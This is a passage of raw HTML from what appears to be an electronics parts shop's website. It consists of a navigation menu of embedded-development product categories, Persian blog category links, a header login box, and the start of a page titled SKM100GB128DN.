href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rf-development-tools/" class="fusion-bottombar-highlight"><span>RF Development Tools</span></a></li><li  id="menu-item-39142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39142" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-ic-development-tools/" class="fusion-bottombar-highlight"><span>Audio IC Development Tools</span></a></li><li  id="menu-item-39148"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39148" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-development-tools/" class="fusion-bottombar-highlight"><span>Ethernet Development Tools</span></a></li><li  id="menu-item-39149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39149" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-wireless/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; Wireless</span></a></li><li  id="menu-item-39150"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39150" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/sockets-adapters/" class="fusion-bottombar-highlight"><span>Sockets &amp; Adapters</span></a></li><li  id="menu-item-39151"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39151" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gateways/" class="fusion-bottombar-highlight"><span>Gateways</span></a></li><li  id="menu-item-39152"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39152" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/pressure-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Pressure Sensor Development Tools</span></a></li><li  id="menu-item-39153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39153" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/touch-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Touch Sensor Development Tools</span></a></li><li  id="menu-item-39154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39154" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/position-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Position Sensor Development Tools</span></a></li><li  id="menu-item-39155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39155" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/dimm-so-dimm-simm/" class="fusion-bottombar-highlight"><span>DIMM / SO-DIMM / SIMM</span></a></li><li  id="menu-item-39156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39156" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rfid-transponder-tools/" class="fusion-bottombar-highlight"><span>RFID Transponder Tools</span></a></li><li  id="menu-item-39157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/solid-state-drives-ssd/" class="fusion-bottombar-highlight"><span>Solid State Drives &#8211; SSD</span></a></li><li  id="menu-item-39158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39158" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/led-lighting-development-tools/" class="fusion-bottombar-highlight"><span>LED Lighting Development Tools</span></a></li><li  id="menu-item-39159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39159" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/single-board-computers/" class="fusion-bottombar-highlight"><span>Single Board Computers</span></a></li><li  id="menu-item-39160"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39160" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-cards/" class="fusion-bottombar-highlight"><span>Memory Cards</span></a></li><li  id="menu-item-39161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39161" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmable-logic-ic-development-tools/" class="fusion-bottombar-highlight"><span>Programmable Logic IC Development Tools</span></a></li><li  id="menu-item-39162"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39162" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-processor-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Processor Based</span></a></li><li  id="menu-item-39163"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39163" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/magnetic-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Magnetic Sensor Development Tools</span></a></li><li  id="menu-item-39164"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39164" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-development-tools/" class="fusion-bottombar-highlight"><span>Zigbee /802.15.4 Development Tools</span></a></li><li  id="menu-item-39165"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39165" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/multiple-function-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Multiple Function Sensor Development Tools</span></a></li><li  id="menu-item-39166"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39166" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-modules/" class="fusion-bottombar-highlight"><span>Zigbee / 802.15.4 Modules</span></a></li><li  id="menu-item-39167"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39167" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-development-tools/" class="fusion-bottombar-highlight"><span>Bluetooth /802.15.1 Development Tools</span></a></li><li  id="menu-item-39169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39169" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-ic-development-tools/" class="fusion-bottombar-highlight"><span>Memory IC Development Tools</span></a></li><li  id="menu-item-39170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39170" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/networking-development-tools/" class="fusion-bottombar-highlight"><span>Networking Development Tools</span></a></li><li  id="menu-item-39171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39171" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-ic-development-tools/" class="fusion-bottombar-highlight"><span>Data Conversion IC Development Tools</span></a></li><li  id="menu-item-39172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39172" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/processor-accessories/" class="fusion-bottombar-highlight"><span>Processor Accessories</span></a></li><li  id="menu-item-39173"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39173" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/power-management-ic-development-tools/" class="fusion-bottombar-highlight"><span>Power Management IC Development Tools</span></a></li><li  id="menu-item-39174"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39174" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-development-tools/" class="fusion-bottombar-highlight"><span>GPS/ GPRS Development Tools</span></a></li><li  id="menu-item-39175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39175" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/system-on-modules-som/" class="fusion-bottombar-highlight"><span>System-On-Modules &#8211; SOM</span></a></li><li  id="menu-item-39176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39176" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/humidity-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Humidity Sensor Development Tools</span></a></li><li  id="menu-item-39177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39177" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/emulators-simulators/" class="fusion-bottombar-highlight"><span>Emulators / Simulators</span></a></li><li  id="menu-item-39178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39178" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-arm/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; ARM</span></a></li><li  id="menu-item-39179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39179" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39180" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-arduino/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Arduino</span></a></li><li  id="menu-item-39181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39181" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/jtag-programmer-tools/" class="fusion-bottombar-highlight"><span>JTAG Programmer Tools</span></a></li><li  id="menu-item-39182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39182" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/servers/" class="fusion-bottombar-highlight"><span>Servers</span></a></li><li  id="menu-item-39183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39183" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/clock-timer-development-tools/" class="fusion-bottombar-highlight"><span>Clock &amp; Timer Development Tools</span></a></li><li  id="menu-item-39184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39184" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Development Tools</span></a></li><li  id="menu-item-39185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39185" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-universal-memory-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Universal &amp; Memory Based</span></a></li><li  id="menu-item-39186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39186" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/temperature-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Temperature Sensor Development Tools</span></a></li><li  id="menu-item-39187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39187" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wemos-d1-mini-iot/" class="fusion-bottombar-highlight"><span>Wemos D1 Mini (IOT)</span></a></li><li  id="menu-item-39188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39188" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hard-disk-drives-hdd/" class="fusion-bottombar-highlight"><span>Hard Disk Drives &#8211; HDD</span></a></li><li  id="menu-item-39189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39189" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/interface-development-tools/" class="fusion-bottombar-highlight"><span>Interface Development Tools</span></a></li><li  id="menu-item-39190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39190" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/daughter-cards-oem-boards/" class="fusion-bottombar-highlight"><span>Daughter Cards &amp; OEM Boards</span></a></li><li  id="menu-item-39191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39191" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/video-ic-development-tools/" class="fusion-bottombar-highlight"><span>Video IC Development Tools</span></a></li><li  id="menu-item-39192"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39192" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wifi-802-11-development-tools/" class="fusion-bottombar-highlight"><span>WiFi /802.11 Development Tools</span></a></li><li  id="menu-item-39193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39193" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/telecom-development-tools/" class="fusion-bottombar-highlight"><span>Telecom Development Tools</span></a></li><li  id="menu-item-39194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39194" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fiber-optic-development-tools/" class="fusion-bottombar-highlight"><span>Fiber Optic Development Tools</span></a></li><li  id="menu-item-39195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39195" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hardware-debuggers/" class="fusion-bottombar-highlight"><span>Hardware Debuggers</span></a></li><li  id="menu-item-39196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39196" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/optical-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Optical Sensor Development Tools</span></a></li><li  id="menu-item-39197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39197" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/other-development-tools/" class="fusion-bottombar-highlight"><span>Other Development Tools</span></a></li><li  id="menu-item-39198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39198" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-development-tools/" class="fusion-bottombar-highlight"><span>Display Development Tools</span></a></li><li  id="menu-item-39199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39199" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-avr/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; AVR</span></a></li><li  id="menu-item-39200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39200" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-plc-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; PLC Based</span></a></li><li  id="menu-item-39201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39201" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-raspberry-pi/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Raspberry Pi</span></a></li><li  id="menu-item-39202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39202" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-pic-dspic/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; PIC / DSPIC</span></a></li><li  id="menu-item-39203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39203" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/modems/" class="fusion-bottombar-highlight"><span>Modems</span></a></li><li  id="menu-item-39204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39204" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/current-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Current Sensor Development Tools</span></a></li><li  id="menu-item-39205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39205" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/digital-potentiometer-development-tools/" class="fusion-bottombar-highlight"><span>Digital Potentiometer Development Tools</span></a></li></ul></li></ul></li><li  id="menu-item-39401"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39401 fusion-dropdown-menu"  data-item-id="39401"><a  href="https://javan-electronic.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="fusion-bottombar-highlight"><span class="menu-text">وبلاگ</span></a><ul class="sub-menu"><li  id="menu-item-39443"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39443 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>الکترونیک</span></a></li><li  id="menu-item-39403"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39403 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>قطعات الکترونیک</span></a></li><li  id="menu-item-39404"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39404 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87/" class="fusion-bottombar-highlight"><span>الکتریسیته</span></a></li><li  id="menu-item-39402"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39402 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d8%a7%da%98%d9%88%d9%84/" class="fusion-bottombar-highlight"><span>ماژول</span></a></li><li  id="menu-item-39405"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39405 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>پردازنده</span></a></li><li  id="menu-item-39406"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39406 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%db%8c%d8%b3%d8%aa%d9%88%d8%b1/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a></li><li  id="menu-item-39407"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39407 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a></li><li  id="menu-item-39408"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39408 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%ae%d8%a7%d8%b2%d9%86/" class="fusion-bottombar-highlight"><span>خازن</span></a></li><li  id="menu-item-39409"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39409 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/" class="fusion-bottombar-highlight"><span>میکروکنترلر</span></a></li><li  id="menu-item-39450"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39450 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%db%8c%da%a9%d8%b3%d9%88%da%a9%d9%86%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>یکسوکننده</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://javan-electronic.ir/my-account/" aria-haspopup="true" class="fusion-bottombar-highlight"><span class="menu-text">حساب کاربری</span></a><div class="fusion-custom-menu-item-contents"><form action="https://javan-electronic.ir/hermes-admin/" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="نام‌کاربری" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="رمز عبور" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا بخاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://javan-electronic.ir/my-account/" title="ثبت نام">ثبت نام</a></div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">SKM100GB128DN</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
